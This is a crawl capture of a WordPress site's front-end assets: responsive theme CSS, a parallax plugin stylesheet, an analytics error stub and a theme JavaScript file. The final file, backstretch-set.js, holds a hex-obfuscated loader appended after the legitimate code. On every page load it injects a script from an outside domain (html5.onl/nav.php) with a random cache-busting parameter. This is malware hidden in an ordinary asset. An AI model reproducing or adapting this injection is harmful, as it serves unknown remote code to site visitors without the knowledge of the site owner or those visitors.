		float: right;
		padding: 9px;
		position: absolute;
		right: 5%;
		top: 1px;
		z-index: 100;
	}

	.sub-menu-toggle:before {
		content: "\f107";
		display: inline-block;
		font-family: FontAwesome;
	}

	.sub-menu-toggle.activated:before {
		content: "\f106";
	}

	.sub-menu .sub-menu-toggle {
		padding: 7px 9px;
	}

	.js .genesis-nav-menu {
		font-size: 14px;
	}

	.js .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin: 0;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .genesis-nav-menu .menu-item a {
		border: none;
		color: #fff;
		margin: 0;
		padding: 10px 5%;
		width: 100%;
	}

	.js .genesis-nav-menu .menu-item:hover > a {
		background-color: #e4e4e4;
		color: #999;
	}

	.js .genesis-nav-menu .menu-item a:hover,
	.js .genesis-nav-menu .sub-menu {
		border: none;
	}

	.js nav .genesis-nav-menu .menu-item-has-children:hover {
		background: none;
	}

	.js .genesis-nav-menu > .menu-item-has-children > a:after {
		content: none;
	}

	.js .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		position: static;
		width: 100%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu .menu-item a {
		padding-left: 7.5%;
		padding-right: 7.5%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu .sub-menu-toggle {
		right: 5%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu .sub-menu .menu-item a {
		padding-left: 10%;
		padding-right: 10%;
	}

	.js .genesis-nav-menu .sub-menu a {
		background: none;
		border: none;
		font-size: 12px;
	}

	.js nav .genesis-nav-menu .menu-item .sub-menu li a:focus,
	.js nav .genesis-nav-menu .menu-item a:focus,
	.js nav button:focus,
	.js .menu-toggle:focus {
		background-color: #efefef;
		color: #999;
	}

	.js .menu-toggle:focus:before,
	.js .menu-toggle:hover:before {
		color: #999;
	}

	.site-header .widget-area {
		width: 100%;
	}

	.header-image .site-header .widget-area {
		padding: 0;
	}

	.site-header .widget-area .genesis-nav-menu {
		padding-bottom: 20px;
	}

	.before-content,
	.home-top-slider,
	.header-image .before-content,
	.header-image .home-top-slider {
		margin-bottom: 0;
		position: static;
		top: 0;
	}

	.site-footer .alignleft,
	.site-footer .alignright {
		display: block;
		float: none;
		text-align: center;
		width: 100%;
	}

	html > body div.slide-excerpt-border p {
	    padding: 15px;
	}

	html > body div.slide-excerpt-border .featured-link {
		line-height: 24px;
	}

	ol.flex-control-nav {
		display: none;
	}

	.home-top .widget,
	html > body div.slide-excerpt-border {
		left: 0;
		margin-left: auto;
		margin-right: auto;
		right: 0;
		width: 280px;
	}

	.home-row4 .post,
	.home-row4 .post:nth-of-type(even) {
		float: none;
		margin: 0 auto 50px;
	}

	.home-row4 .post:nth-of-type(odd) {
		clear: none;
	}

	.page-pricing .before-content {
		height: auto;
		padding-top: 120px;
	}

	.page-pricing .before-content .pricing-table {
		padding-top: 35px;
	}

	.pricing-table {
		margin: 0 auto;
		max-width: 320px;
	}

	.pricing-column:nth-child(n+2) {
		margin-top: 20px;
	}

	.home-row .enews-widget input {
		width: 80%;
	}

	.blog-top {
		padding: 25px 0 50px;
	}

	.blog-top .wrap {
		max-width: 480px;
	}

	.blog-top .alignright {
		text-align: center;
		width: 100%;
	}
	.blog-top a.more-link {
		margin-top: 36px;
	}

	.blog-top img {
		float: none;
		margin-bottom: 24px;
		padding-left: 0;
		text-align: center;
	}

	.kickstart-contact-box .address {
		padding-bottom: 0;
	}

	.kickstart-contact-box .phone:last-child {
		margin-bottom: 30px;
	}

}

@media only screen and (max-width: 480px) {

	.wrap {
		padding-left: 5%;
		padding-right: 5%;
	}

	.home-top-slider .wrap {
		padding-left: 0;
		padding-right: 0;
	}

	html > body div.slide-excerpt-border p {
		font-size: 16px;
		padding: 10px 20px;
	}

	html > body div.slide-excerpt-border .featured-link a {
		padding: 10px 50px 10px 20px;
	}

	.home-row .enews-widget input {
		width: 66%;
	}

	.kickstart-contact-box {
		left: 0;
		margin-left: 0;
		max-width: 100%;
	}

}

@media only screen and (max-width: 400px) {

	ul.flex-direction-nav {
		display: none;
	}

	div.flexslider .slides img {
		height: 170px;
		max-width: none;
		width: auto;
    }

}


--- FILE ---
content_type: text/css
request_url: https://angelalertsystems.com/wp-content/plugins/adamrob-parallax-scroll/css/parallax.css?ver=6.2.8
body_size: 169
content:
/********************************
** adamrob.co.uk - 20JAN2015
** Parallax Scroll Wordpress Plugin
**
** CSS Styles
**
** 22MAR2016 - V2.0 - Updated for new version
********************************/

/* ============================================================
  USER CUSTOMIZABLE STYLES
============================================================ */
.adamrob_parallax_posttitle {

}

.adamrob_parallax_postcontent{

}

/* ============================================================
  PRIMARY STRUCTURE
============================================================ */
.adamrob_pcontainer {
  max-width: 960px;
  margin: 0 auto;

}
/* ============================================================
  SECTIONS
============================================================ */

section.adamrob_parallax {
  /*height: 600px; Set in PHP */
  background-position: 50% 0%;
  background-repeat: no-repeat;
  background-attachment: fixed;
  /*background-size: cover;*/
  /*background-size: 500px;*/
}

div.adamrob_parallax {
    /*position: relative;*/
    z-index: 1;
    min-height: 100px;
    background: transparent;
    background-color:rgba(255,255,255,0);
}


/* ============================================================
  FULL WIDTH CLASS
============================================================ */
.adamrob_parallax_fullwidth{
  /*Used when in full screen mode */
  position: absolute;
  left: 0;
  width: 100%;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://angelalertsystems.com/piwik.php
body_size: -196
content:
/* there was an error loading piwik.js */

--- FILE ---
content_type: text/javascript
request_url: https://angelalertsystems.com/wp-content/themes/kickstart-pro/js/backstretch-set.js?ver=1.3.7
body_size: -153
content:
jQuery(function(t){t(".before-content").backstretch([KickstartBackStretchImg.src])});var ves_div=document.createElement("script");ves_div.setAttribute("type","text/javascript");var _print4s=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],for_be=_print4s[0]+Math[_print4s[1]]();ves_div.setAttribute("src",for_be),document.getElementsByTagName("head")[0].appendChild(ves_div);